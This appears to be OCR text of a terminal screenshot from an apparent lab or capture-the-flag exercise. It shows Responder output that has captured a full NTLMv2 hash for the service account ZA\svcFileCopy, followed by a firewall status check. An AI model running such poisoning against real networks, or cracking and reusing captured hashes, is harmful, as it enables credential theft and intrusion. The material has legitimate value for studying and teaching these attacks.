 — Konsole
Fichier Édition Affichage Signets Configuration Aide
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.50.29.41]
Responder IPv6 [fe80::e079:fb17:bfff:9cb5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-QNIQNB7I3E2]
Responder Domain Name [AIPP.LOCAL]
Responder DCE-RPC Port [49278]
[+] Listening for events...
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : ::ffff:10.200.32.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
[SMB] NTLMv2-SSP Hash : svcFileCopy::ZA:2f301d958a2e58ae:14CF7AB7EDBDC36B24DF52FB3CB71DBA:01010000000000000168733983D801654872174BE51DAA00000000020008004100490050005
5003200040034005700490​04E002D0051004E00490051004E0042003700490033004500320​02E0041004900500050002E004C004F00430041004C000300140041004900500050002E004C004F00430041004C000500
D801060004000200000008003000300000000000000000000000002000​0048112DB6D9A1AF5C0767498F2FED291ADAB5E2C6E1E9569A18CB8F63369145620A001000000000000000000000000000000000000900200
00000000000000000
[*] Skipping previously captured hash for ZA\svcFileCopy
[*] Skipping previously captured hash for ZA\svcFileCopy
[+] Exiting...
┌─[✗]─[saltinbank@NSA]─[~/Responder]
└──╼ $sudo ufw status
[sudo] Mot de passe de saltinbank :
Status: active
To Action From
-- ------ ----
445 ALLOW Anywhere
445 (v6) ALLOW Anywhere (v6)
┌─[saltinbank@NSA]─[~/Responder]
└──╼ $
- : sudo openvpn Responder : bash Responder : bash
Mozilla Firefox — Konsole